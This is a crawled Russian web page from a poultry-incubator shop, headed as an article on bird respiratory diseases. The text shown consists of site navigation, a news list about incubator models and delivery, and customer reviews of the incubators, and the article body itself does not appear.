

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.pticevod.com/texty/bolezni-kur-ptic/nematody-mikoplazmoz-infekcionnyy-bronhit-bolezn-nyukasla/
body_size: 28771
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name='yandex-verification' content='70c1c40d2167bc5d' />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Заболевания дыхательной системы птиц: нематоды, микоплазмоз, инфекционный бронхит, болезнь Ньюкасла</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="/res/ui/main.css">
<link rel="stylesheet" type="text/css" href="/ui/default.css">
<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.1.css" media="screen" />
<script language="JavaScript" type="text/javascript" src="/res/ui/jquery.js"></script>
<script language="JavaScript" type="text/javascript" src="/res/ui/swfobject.js"></script>
<script language="JavaScript" type="text/javascript" src="/res/ui/main.js"></script>
<script language="JavaScript" type="text/javascript" src="/res/ui/jquery.tools.js"></script>
<script language="JavaScript" type="text/javascript" src="/res/ui/jquery.large.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.2.pack.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.1.pack.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.easing-1.3.pack.js"></script>
<script type="text/javascript" src="/js/accordion/jquery.accordion.js"></script>
<script language="JavaScript" type="text/javascript" src="/main.js" charset="windows-1251"></script>
<meta name="keywords" content="нематоды, микоплазмоз, инфекционный бронхит, болезнь Ньюкасла">
<meta name="description" content="">
<link rel="shortcut icon" href="/favicon.ico">
</head>
<body>
<!-- start sidebar -->
<a name="top" id="TStop"></a>
<div id="TSgesamt">
  <div id="TSbackgroundimage">
	<a id="toplink" href="/" title="На главную"></a>
	<a id="toplink-1" href="/#main-catalog-100" title="Инкубатор Блиц-48"></a>
	<a id="toplink-2" href="/#main-catalog-211" title="Инкубатор Матрица ДЕЛИ"></a>
	<a id="toplink-3" href="/#main-catalog-45" title="Гигрометр"></a>
	<a id="toplink-mail" href="" go="mailto:zakaz@pticevod.com" title="Обратная связь"></a>
    <div id="TStop1"></div>
    <div id="TStop2">
		<div id="TSnav">
			<ul class="menulevel1">
				<li class="sdoc"><a href="/">Главная</a></li>
<div style="position:absolute;margin:10px 0px 0px 45px;z-index:1">
<a href="/"><img src="/images/cypa.gif"></a>
</div>

				<li class="docs"><a href="#info">Полезная информация</a>
				<ul class="menulevel2">
					<li class="docs"><a href="/instrukcii/">Инструкции</a>
					<ul class="menulevel3">
                                                <li class="docs"><a href="" go="/instrukcii/vesna.html">ВЕСНА</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/b-baikal.html">Блиц БАЙКАЛ</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/m-vegas-deli.html">Матрица ВЕГАС и ДЕЛИ</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/m-rio.html">Матрица РИО</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/blic-48.html">Блиц 48</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-cifrovym-blic/">Блиц цифровые</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/b-120.html">Блиц 120</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-blic-baza/">Блиц-БАЗА</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-blic-omega/">Блиц-ОМЕГА 800</a></li>
						<li class="docs"><a href="" go="/instrukcii/poseda-m-33.html">Поседа М-33</a></li>
						<li class="docs"><a href="" go="/instrukcii/poseda-m-21.html">Поседа М-29</a></li>
						<li class="docs"><a href="" go="/instrukcii/poseda-r-5.html">Поседа Р-5</a></li>
						<li class="docs"><a href="" go="/instrukcii/pushok.html">Пушок</a></li>
						<li class="docs"><a href="" go="/instrukcii/pk-60.html">Пк-60</a></li>
                                                <li class="docs"><a href="" go="/instrukcii/instrukciya-k-termoregulyatoru-0-100/">Терморегулятор 0-100</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-termoregulyatoru-dlya-pchel/">Терморегулятор для пчёл</a></li>
						<li class="docs"><a href="" go="/instrukcii/ovoskop.html">Овоскоп</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-gigrometru/">Гигрометр</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-gigrometru/">Термометр электронный </a></li>
						<li class="docs"><a href="" go="/instrukcii/blok-povorota-dlya-inkubatorov/">Блок поворота</a></li>
						<li class="docs"><a href="" go="/instrukcii/instrukciya-k-termostatu/">Термостат</a></li>
					</ul>
					</li>
					<li class="docs"><a href="/rukovodstvo/">Руководство по инкубации яиц</a></li>
					<li class="docs"><a href="" go="/vivodimost-inkubatora-poseda/">Опрос по выводимости яиц</a></li>
					<li class="docs"><a href="/texty/">Статьи</a></li>
					<li class="docs"><a href="/biznes-plan-pticevodstvo/">Бизнес план</a></li>
					<li class="docs"><a href="/texty/kupit-jajco-inkubacionnoe/">Инкубационное яйцо (объявления)</a></li>
					<li class="docs"><a href="/texty/kury-nesushki-cyplyata-broylery-prodazha-kupit/">Куры, цыплята и др. (объявления)</a></li>
				</ul>
				</li>
			<li class="docs"><a href="" go="/otzyvy-pokupatelei.html">Отзывы и Видео</a>
			<ul class="menulevel2">
			<li class="doc"><a href="" go="/video-galereya/">Видео</a></li>
			</ul>
			</li>
			<li class="doc"><a href="" go="/byuro-jalob/">Бюро жалоб</a></li>
		<li class="docs"><a>Прайс и доставка</a>
		<ul class="menulevel2">
		    <li class="doc"><a href="/optovyi-prais.html">Прайс</a></li>
			<li class="doc"><a href="/post/">Доставка</a></li>
		</ul>
		</li>
			<li class="doc"><a href="" go="/oformlenie/">Как купить</a></li>
			<li class="doc"><a href="" go="/o-nas/">О нас</a></li>
			<li class="doc"><a href="http://forum.pticevod.com/" target="_blank">Форум</a></li>
		</ul>
		</div>
		<div id="searchbox">
			<form method="post" action="/search/" class="searchform">
               <input type="text" name="text" value="" class="text" />
               <input type="submit" value="Найти" class="submit" />
            </form>
		</div>
	</div>
    <div id="TScontent0">
      <div id="TScontent1">
<noindex>
<span id="cartblock" style="position:absolute;margin-top:-28px"></span>
<table class="data_table cartblock-empty">
<tr><th>Ваша корзина</th></tr>
<tr>
<td style="text-align:left;background:url(/ui/cart3.gif) left bottom no-repeat;height:32px;line-height:32px;padding-left:50px">
<span><u>Корзина пуста</u></span>
</td>
</tr>
</table>
<table class="data_table">
<tr><th>Акции</th></tr>
<td>
<small>
<img src="/skid.jpg" /><br><br>
Для постоянных покупателей <em><a href="" go="/optovyi-prais.html#skidki">действует система скидок</a></em> от объема партии и накопительных скидок!<br>
Минимальный размер Вашей скидки составит <b>5%</b> (<span class="area">&#128165;</span>суммируются все совершённые у нас ранее заказы и <u>даже текущий</u> — при покупке на общую сумму 30 тыс руб.)<br>Скидка <b>10%</b> предоставляется на закупки от 60 тыс. руб., <b>12%</b> на закупки от 180 тыс. руб., <b>15%</b> — на закупки от 500 тыс руб., <b>20%</b> — максимум, на закупки от 1.3 млн. руб.</small><br><br>
<!--<em>Уважаемые и очень ценимые нами ПОКУПАТЕЛИ!</em><br>
Периодически у нас проходят выгодные акции, которые мы публикуем в этой колонке. <u>Следите за новыми акциями!</u><br><br>-->
<tr><th>Новости</th></tr>
<tr>
<td>
<br><small>
<b>4.01.2026</b> <em>Новинка!</em><br>В продаже появился <em><a href="" go="/#main-catalog-242">Инкубатор «Матрица ВЕГАС Белый»</a></em>!
<hr>
<br>
<b>11.12.2025</b> <em>Новинка!</em><br>В продаже появился <em><a href="" go="/#main-catalog-241">Инкубатор «Матрица ДЕЛИ Белый»</a></em> - современный инкубатор в новейшей редакции!
<hr>
<br>
<b>15.10.2023</b> <em>Новинка!</em><br>В продаже появился <em><a href="" go="/#main-catalog-229">Инкубатор «ВЕСНА»</a></em> - профессионально-лабораторный инкубатор, который не требует настройки!
<hr>
<br>
<b>20.10.2022</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/other/#main-catalog-224">Алюминиевые лотки</a></em> для инкубаторов Матрица, позволяющие увеличить вместимость, за счёт тонких стенок!
<hr>
<br>
<b>19.01.2020</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/#main-catalog-213">Инкубаторы Блиц «БАЙКАЛ»</a></em> полностью автоматическая модель, где даже влажность поддерживается электроникой!
<hr>
<br>
<b>14.10.2019</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/#main-catalog-210">Инкубаторы «Матрица»</a></em> отличные инкубаторы по доступной цене!
<hr>
<br>
<b>29.04.2019</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/other/#main-catalog-207">дополнительные бортики лотков</a></em> для предупреждения выпадения мелких птенцов во время вывода.
<hr>
<br>
<b>21.12.2018</b> <em>Увеличение гарантии!</em><br>Мы увеличили гарантийный срок на все цифровые модели инкубаторов <b>до 3 лет</b>!
<hr>
<br>
<b>1.09.2018</b> <em>Новинка!</em><br>В продаже появилась <em><a href="" go="/#main-catalog-204">новая модель инкубатора "Блиц-Омега 800"</a></em>.<br>Вместительный выводной инкубатор по доступной цене!
<hr>
<br>
<b>17.03.2017</b> <b>Появилась возможность <em>отправки в Украину</em></b> почтой EMS. Доставка "до двери", <u>по предоплате</u>. 
<hr>
<br>
<b>15.03.2017</b> Уважаемые наши Заказчики, новые и старые! Сейчас мы получаем много хороших и добрых отзывов.
Но мы не думаем, что достигли идеала и намерены в том числе с Вашей помощью стать насколько еще можно лучше. Поэтому <b>если у Вас есть жалобы, замечания, претензии и любой негатив просим писать, не откладывая в "долгий ящик" в наше <a href="" target="_blank" go="/byuro-jalob/"><em>Бюро жалоб</em></a></b>. <br>Если видите неаккуратное изготовление, небрежную упаковку, не понравился стиль общения нашего сотрудника или что-то еще! Смело обращайтесь: рассмотрим, исправим, объясним, поможем! <br><a href="" target="_blank" go="/byuro-jalob/"><em>Ждем Ваших обращений</em></a>.
<hr>
<br>
<b>19.01.2017</b> Приносим нашим клиентам извинение за оказавшийся нерабочим днем (18 января, среда) у Мастера по гарантийному ремонту и послегарантийному обслуживанию Булата Байрова.
<br>Булат как волонтер накануне участвовал в поисках похищенной девочки. И он стал тем человеком, который к счастью нашел ее, и помог задержать похитителя. Следующую ночь и почти весь день он был вынужден давать
показания в полиции, Следственном комитете и т.д. Это и было причиной нерабочего дня.<br>
Подтверждающие ссылки в печати:<br>
<a href="http://ria56.ru/posts/2345365476457457.htm" target="_blank">http://ria56.ru</a><br>
На телевидении:<br>
<a href="https://www.1tv.ru/news/2017/01/18/318077-orenburgskuyu_shkolnitsu_vyrvali_iz_ruk_manyaka_uzhe_gotovogo_sdelat_samoe_strashnoe_sudbu_reshil_zvonok_iz_bagazhnika_mashiny_pohititelya" target="_blank">https://www.1tv.ru</a>
<hr>
<br>
<b>25.04.2016</b> Запущена <br>в производство <em>новая модификация инкубатора БЛИЦ БАЗА</em>. Она <b>экономичнее и потребляет на 1/3 меньше электроэнергии</b>. Теперь в случае отключения электричества <b>возможно подключение аккумулятора через инвертор мощностью 500 ватт</b>. В этой модификации мы отказались <br>от стартового прогрева, <b>температура будет останавливаться на заданной величине</b>. Вы заметите, что человеку стало комфортнее с ней работать, расстояние между лотками увеличено, улучшен дизайн корпуса.
<hr>
<br>
<b>04.01.2016</b> Уважаемые покупатели!<br>В связи с наступившим сезоном на нашу продукцию и высокой загруженностью производства отсутствующие товары на сайте не представлены.
<hr>
<br>
<b>08.07.2014</b> Появилась возможность отправки <em><a href="" go="/post/#ems" target="_blank">почтой EMS</a></em>. Доставка "до двери", по предоплате.
<hr>
<br>
<b>24.03.2014</b> <em>Новинка!</em><br>В продаже появилась <em><a href="" go="/#main-catalog-163">новая модель инкубатора "Блиц-База"</a></em>.<br>Вместительный инкубатор по доступной цене!
<hr>
<br>
<b>29.01.2013</b> Заказы теперь отправляем и <em>в Беларусь и Казахстан</em>. По предоплате.
<hr>
<br>
<b>25.01.2013</b> <em>У нас появился<br> свой <a href="" go="http://forum.pticevod.com/" target="_blank">форум</a>.</em> Заходите, регистрируйтесь, общайтесь. Обсуждаем всё, что связано с птицеводством.
<hr>
<br>
<b>02.11.2012</b> Мы зарегистри-
ровали <em><a href="" go="/znak2/" target="_blank">товарный знак БЛИЦ.</a></em>
<hr>
<br>
<b>28.10.2012</b> <em>Новинка!</em><br>В продаже появились <em><a href="" go="/kormushki-bunkernye-dlya-ptic/">кормушки для птиц</a></em>, двух видов - бункерные и простые.
<hr>
<br>
<b>08.08.2011</b> У нас появились <b>данные по результатам использования инкубатора «БЛИЦ»</b>, которые мы представляем вашему вниманию. <em><a href="" go="/vivodimost-inkubatora-blic/">Далее...</a></em>
<hr>
<br>
<b>03.04.2012</b> На сайте новый раздел объявлений - "<em><a href="" go="/texty/kury-nesushki-cyplyata-broylery-prodazha-kupit/" target="_blank">Покупка и продажа домашней птицы</a></em>".
<hr>
<br>
<b>31.10.2011</b> На сайте появился новый раздел - "<em><a href="" go="/texty/kupit-jajco-inkubacionnoe/" target="_blank">Покупка и продажа инкубационного яйца</a></em>".
<br>Размещены объявления, каждый желающий может разместить своё объявление о покупке или продаже яиц для инкубации.
<hr>
<br>
<b>13.05.2010</b> Мы зарегистри-
ровали <em><a href="" go="/znak/" target="_blank">товарный знак ПОСЕДА.</a></em>
<hr>
<br>
<b>03.01.2010</b> Мы получили <em><a href="" go="/patent/" target="_blank">Патент на способ исполнения поворота и на способ циркуляционного обогрева в инкубаторе Поседа.</a></em>
<hr>
<br>
<b>25.12.2008</b> Рады сообщить, что наши инкубаторы <em><a href="" go="/sertifikat/" target="_blank">прошли сертификацию</a></em>.</small>
</td>
</tr>
</table>
<br>
<table class="data_table">
<tr><th>Отзывы клиентов</th></tr>
<tr>
<td>
<br>
<div style="float:left;"  id="reviews_list">
<a>Ранее покупала у вас инкубатор Блиц 48...</a>
	<div>
		<p>
<b>27.12.2022 г.</b>&nbsp;«Ранее покупала у вас инкубатор Блиц 48 ц10.
Спасибо большое за прекрасную технику и превосходную предновогоднюю акцию с бесплатной пересылкой! Рекомендую Вас всем своим знакомым.»
<br>Исаченкова Елена, Смоленская обл.
	       </p>
	</div>
<div style="float:left;"  id="reviews_list">
<a>Здравствуйте. Получил свою посылочку огромное спасибо...</a>
	<div>
		<p>
<b>15.03.2022 г.</b>&nbsp;«Здравствуйте. Получил свою посылочку огромное спасибо. Все дошло хорошо. Честно сказать маленько переживал, что по почте шла. Посылочка дошла все нормально, все работает. Инкубатор Матрица Вегас, огонь. Подключил все работает. Спасибо большое»
<br>Козлов Александр, Тюменская обл.
	       </p>
	</div>
<div style="float:left;"  id="reviews_list">
<a>Приобретал здесь на сайте Блиц 48 с доставкой...</a>
	<div>
		<p>
<b>11.08.2021 г.</b>&nbsp;«Приобретал здесь на сайте Блиц 48 с доставкой. Служит уже который год, работает, как Часы, благодаря вашим стараниям, и в будущем при покупке инкубатора куплю именно ваше изделие. Отличный вывод, прост и неприхотлив в эксплуатации, запчасти можно купить и куча других плюсов. Большое спасибо за ваш труд. Всем добра!»
<br>Рамазанов Егор, Тульская обл.
	       </p>
	</div>
<div style="float:left;"  id="reviews_list">
<a>Здравствуйте! Спасибо, Вам большое за быстро обработанный...</a>
	<div>
		<p>
<b>10.03.2021 г.</b>&nbsp;«Здравствуйте! Спасибо, Вам большое за быстро обработанный и отправленный заказ. Заказ был отправлен 04.02.2021 и уже 06.02.2021 моя мама получила его на почте. Инкубатор Матрица "Дели" пришел в полной комплектации и без дефектов. Уже сделали первую закладку яиц, в процессе всего срока инкубации инкубатор работал без нареканий. Очень удобная прозрачная крышка, можно постоянно наблюдать за процессом, не открывая крышку. Все птенцы вылуплялись чистенькие и здоровенькие. Выведение птенцов произошло в установленный срок, в течении 1,5 суток. Хочу высказать отдельную благодарность сотрудникам за вежливое и внимательное отношение к покупателям и квалифицированные советы при  выборе, и во время оформления заказа.
Всего Вам доброго!»
<br>Мария, Белорецк
	       </p>
	</div>
<a>Здравствуйте, хочу Вас поблагодарить за инкубатор блиц Байкал...</a>
	<div>
		<p>
<b>23.07.2020 г.</b>&nbsp;«Здравствуйте, хочу Вас поблагодарить за инкубатор блиц Байкал, с цифрами ещё не работал всё очень понравилось всё работает Сколько лет с вами работаю ваше оборудование ни разу не подводила за это отдельное спасибо!. Будем осваивать новый инкубатор пробовать выводить.
Желаю вашей команде успехов и процветания Так держать ребята!»
<br>Дмитрий, Иркутск
	       </p>
	</div>
<a>Купили Блиц с отсрочкой...</a>
	<div>
		<p>
<b>19.06.2020 г.</b>&nbsp;«Купили Блиц с отсрочкой.
При выборе инкубатора руководствовались отзывами знакомых и все в один голос говорили выбирать Блиц, на сайте при выборе руководствовались ценой, тк денег было ограниченное количество. На сей день сделал третью закладку, работой инкубатора полностью доволен. Для удобства на форуме скачал таблицу инкубации для нормы и придерживаюсь ее, все получается отлично, оба раза из всех оплодных яиц вывелись цыплята.»
<br>Эдуард Шишов
	       </p>
	</div>
<a>У меня инкубатор Матрица Рио...</a>
	<div>
		<p>
<b>18.06.2020 г.</b>&nbsp;«У меня инкубатор Матрица Рио два дня идёт процесс вылупления. Конечно со старым пенопластовым врагом это небо и земля. Вылуп  100%  выскакивают, скорлупа хрупкая видно что хватила всего. Цыпы очень активные, вертолетов нету все носятнбодро.  С пенопластовым другом было все печально и на оборот. Если кто думает ещё не думайте берите сразу хороший инкубатор. А я поднакоплю на более крутой , а этот буду использовать как выводной.»
<br>Ирина
	       </p>
	</div>
<a>Покупала зимой брудер, спасибо большое. Очень удобный...</a>
	<div>
		<p>
<b>31.05.2020 г.</b>&nbsp;«Добрый день!
Покупала зимой брудер, спасибо большое. Очень удобный, красивый. Без него мне было бы очень трудно. Спасибо большое за ваш труд!»
<br>Татьяна Хабарова, Домодедово
	       </p>
	</div>
<a>Уже несколько лет пользуюсь Блиц 72...</a>
	<div>
		<p>
<b>7.05.2020 г.</b>&nbsp;«Добрый день. Уже несколько лет пользуюсь Блиц 72 , все хорошо работает , выводимость отличная , единственное ,с резервным питанием минус — клемы сломались после постоянного отключения — подключения проводов . А вот в   новом инкубаторе Вегас , который я приобрёл недавно , сделали удобно  резерв плюс провода с клемами и зарядка . С виду  понравился , крышка удобно разделена на две части , управление расширенное ,  правда первый раз лоток вставлял , в натяжку вставляется . Самый главный минус для меня так это система долива воды , очень не удобно сделали , не пролив воды не возможно поставить бутылку , бывает что вся вода вытекает . В общем все.»
<br>Артем Кочнев	
	       </p>
	</div>
<a>Приобрели инкубатор "Матрица "Дели"...</a>
	<div>
		<p>
<b>16.04.2020 г.</b>&nbsp;«Добрый день!
Приобрели инкубатор "Матрица "Дели" — все просто замечательно,  сборка простая, справится даже такой чайник, как я, управление тоже несложное, да и функция каждой кнопки описана на панели.
Вывод тоже порадовал — 17 из 19, да и то, цыплята погибли по нашей вине — мы начинающие птицеводы, не знаем все нюансы.
В общем, спасибо большое за инкубатор, надеюсь, мой отзыв будет полезен.»
<br>Анна Шедова	
	       </p>
	</div>
<a>Купил Блиц по акции с ожиданием...</a>
	<div>
		<p>
<b>06.04.2020 г.</b>&nbsp;«Купил Блиц по акции с ожиданием.
Инкубатор выбрал опираясь на опыт друга, который уже несколько лет успешно выводит птенцов курицы кучинской породы в точно таком же. У него никогда не было больше пяти забракованных яиц в закладке. За сезон, начиная с марта, он делает 3-4 закладки. Итак уже лет 5. За все время инкубатор ни разу не дал сбой. Главная рекомендация от него "Первый год делай как в книжке написано".

Опираясь на опыт друга решил купить такой же инкубатор. Пересылка товара Почтой России.
Приятным сюрпризом стало то, что отправили мне мой инкубатор на несколько дней раньше заявленных 45 суток.

Обязательно заказывайте дополнительную упаковку. Я так и сделал. Инкубатор большой и хрупкий. По внешнему виду наружной коробки было видно, что на неё что-то ставили. Внешняя коробка немного деформировалась, но дополнительная упаковка отработала на 100%.
Сам инкубатор сделан очень аккуратно и продумано. Внешние углы укреплены, Торцы прозрачных крышек из поликарбоната заделаны. Детали корпуса подогнаны плотно.
В комплекте есть все, что нужно для моментального запуска в работу. Включая хорошую инструкцию и брошюру про инкубирование птицы.
Из минусов пока вижу только отсутствие ручек на крышках (открывать не удобно) и отверстия для независимого датчика температуры. Но данный вопрос решается в течении 10 минут.

Инкубатором очень доволен.»
<br>Сергей Фастунов	
	       </p>
	</div>
<a>Лично у меня несколько разных инкубаторов, и дешевых...</a>
	<div>
		<p>
<b>03.03.2020 г.</b>&nbsp;«Лично у меня несколько разных инкубаторов, и дешевых, и дорогих, но самые лучшие БЛИЦы, выводимость в них беспроблемная, всё просто и понятно. А новый на 90 яиц меня вообще покорил, и коврик положили, и вода с автодоливом, как в дорогих БЛИЦах, спасибо большое всем кто делает эти инкубаторы. И, кстати, отправляла старую Поседу в ремонт, сделали за 2 недели, стала просто супер. И всего-то открути боковинку и отправь в ремонт, какой китайский инкубатор можно отремонтировать на раз, два?»
<br>Эльвира Грязнова	
	       </p>
	</div>
<a>Дорогие коллеги!  Я, можно сказать в интернете живу...</a>
	<div>
		<p>
<b>03.03.2020 г.</b>&nbsp;«Дорогие коллеги!  Я, можно сказать в интернете живу очень много лет . В каких только группах я не состою . Их около тысяча . В последнее время здоровье ослабло и я решил заняться  интересным делом для себя , для души .Так как проживаю в хороших климатических условиях и в частном доме , Участок около 12 сот.  Почти из дома не выхожу по состоянию здоровья . В одно время мне стало очень проблематично содержать кур которые садятся для вывода цыплят .  Уважаемые знатоки профессионалы мне посоветовали приобрести инкубатор БЛИЦ  . Да , спасибо им за ПОМОЩЬ . Как сказали мне , что самый удобный и СКУЧНЫЙ  ИНКУБАТОР это БЛИЦ .  Я связался по телефону с Юленькой и она мне за короткий срок отправила инкубатор БЛИЦ 48 ц 10 . Действительно Аександр Завялов ( старший ) а так же и другие мои помощники оказались правы . 29.02.2020 я во второй раз инкубирую . Для таких как я и для многих инкубатор БЛИЦ  это СУПЕР . Во первых красивый в комнате дополняет и интерьер , компактный , ОЧЕНЬ СКУЧНЫЙ . Не думаю что нам пенсионера цена инкубатора играет главную роль . Мы заслужили своим трудом и своей жизнью этот комфорт . Смотришь на цыплят и все недуги уходят прочь . Ни один врач и не одно  лекарства не сравнимы с РАДОСТЬЮ , СЧАСТЬЕМ  и БЛАЖЕНСТВОМ  которую я ощущаю каждый миг и каждый день . Всем спасибо за то что ВЫ ЕСТЬ .»
<br>Дагестан, Ахмедов В. З.	
	       </p>
	</div>
<a>Спасибо за Ваши прекрасные инкубаторы а...</a>
	<div>
		<p>
<b>28.02.2020 г.</b>&nbsp;«Спасибо за Ваши прекрасные инкубаторы а в частности за инкубатор «Матрица ВЕГАС» который был мною приобретен в декабре 2019 года. В инкубатор как и заявлено вмещается ровно 90 яиц, из 80 оплодотворенных яиц вывод составил 76 прекрасных и здоровых маленьких цыпляток. Думаю что и дальше продолжу с Вами сотрудничать.»
<br>Ростовская обл., Селиверстов В.	
	       </p>
	</div>
<a>Огромное спасибо за Вашу прекрасную работу...</a>
	<div>
		<p>
<b>21.01.2020 г.</b>&nbsp;«Огромное спасибо за Вашу прекрасную работу. Отличные инкубаторы (купила Блиц на 48 в 2019 и сейчас купила Блиц на 120). В прошлом году вывод 98%!!!! Замечательное обслуживание и очень быстрая доставка (в Калужскую область за 4 дня). Молодцы!!!!! Всем рекомендую!!!!!»
<br>Калужская обл., Шебанова Е.Г.	
	       </p>
	</div>
<a>Огромное спасибо за такую чудо технику...</a>
	<div>
		<p>
<b>24.12.2019 г.</b>&nbsp;«Огромное спасибо за такую чудо технику. Я получила инкубатор в ноябре , не могу на радоваться. Уже вывела цыплят своих и перепелят . Уже снова заложила и Голошеек, Орпингтон, Леггорна. Будем ждать результат.»
<br>Пермский край, г. Краснокамск, Медведева М. Ю. 	
	       </p>
	</div>
<a>Спасибо большое Вам за вашу работу, получила 2 инкубатора...</a>
	<div>
		<p>
<b>16.12.2019 г.</b>&nbsp;«Спасибо большое Вам за вашу работу, получила 2 инкубатора Матрица, работают как часы, первый был 120, очень довольна вывод отличный, единственный минус, что лотки сильно близко друг к другу, может технологи доработаю и сделают расстояние между лотками побольше, а так нариканий нет, ждём ещё ваших новинок такого же качества, успехов и процветания!!!»
<br>Новосибирская обл., Степкина Татьяна. 	
	       </p>
	</div>
<a>Инкубатором (Блиц 120) пользуемся уже четвёртый год...</a>
	<div>
		<p>
<b>06.07.2019 г.</b>&nbsp;«Инкубатором (Блиц 120) пользуемся уже четвёртый год, очень довольны! Простой в эксплуатации, отличная выводимость, замечательная книжечка в комплекте — практическое руководство по инкубированию. Но недавно возникла проблема — перестал подключаться аккумулятор при отключении электричества. Сами решить проблему не смогли, позвонили производителю. Нам перезвонил инженер и объяснил "на пальцах" в чём может быть проблема и как ее устранить. И ура, всё получилось! Огромное спасибо "службе поддержки" и отдельное спасибо инженеру Якову за грамотную и своевременную консультацию!»
<br>Московская обл., Ржепишевский Олег. 	
	       </p>
	</div>
<a>Вчера получила обе посылки. Оба инкубатора прибыли...</a>
	<div>
		<p>
<b>05.07.2019 г.</b>&nbsp;«Доброго времени суток вам! Вчера получила обе посылки. Оба инкубатора прибыли в целости, даже не помялись не смотря на немного поврежденную вторую упаковку инкубатора Блиц (хорошо, что он был упакован в две коробки). Включала, проверяла, оба инкубатора работают!!!!!! Спасибо Вам ОГРОМНОЕ, инкубаторами очень довольна. Блиц точно такой же у меня второй. Первый вышел из строя во время сильной грозы, после ремонта работает без проблем.
Процветания Вашей компании!!!!»
<br>Хабаровский край, Сенина Анна. 	
	       </p>
	</div>
<a>Инкубатор получил. Спасибо большое за быструю доставку...</a>
	<div>
		<p>
<b>19.03.2019 г.</b>&nbsp;«Инкубатор получил. Спасибо большое за быструю доставку, а главное за отличное качество инкубаторов! Приобрёл у вас уже пятый инкубатор, очень доволен надёжностью в работе! Ещё раз большое спасибо!»
<br>Волгоградская обл., Кувалдин Сергей. 	
	       </p>
	</div>
<a>Благодарю всех тех людей, кто конструировал...</a>
	<div>
		<p>
<b>30.01.2018 г.</b>&nbsp;«Благодарю всех тех людей, кто конструировал и изготавливал инкубатор Блиц 72 бюджетный вариант, в марте 2017 года я купила 2 таких инкубатора и очень довольна. Выводила гусей, уток фаворит, цесарок, индоуток и курей, все прекрасно. Птицы у меня было очень много, большое спасибо, здоровья вам!»
<br>Казахстан, Утимуратова Гульзада.
		</p>
	</div>
<a>Заказали у вас БЛИЦ-72 ц, до Брянска...</a>
	<div>
		<p>
<b>6.09.2017 г.</b>&nbsp;«Заказали у вас БЛИЦ-72 ц, до Брянска посылка почтой России за 5 дней дошла и по городу еще 5 дней. Вы правильно советуете еще одну упаковку, в наружной коробке было несколько глубоких вмятин. Внешне выглядит сурово, как УАЗик, но работать одно удовольствие ,даже не обкатывали, температуру держит железно, воду доливали всего 3 раза и больше в него не вникали. Из 30 яиц  27 цыплят  вывод -90%. (До этого пользовались дешевым пенопластовым вывод 60% и весь срок беготня с температурой.) Спасибо Вам большое.»
<br>г.Брянск, Кучерова Лена.
		</p>
	</div>
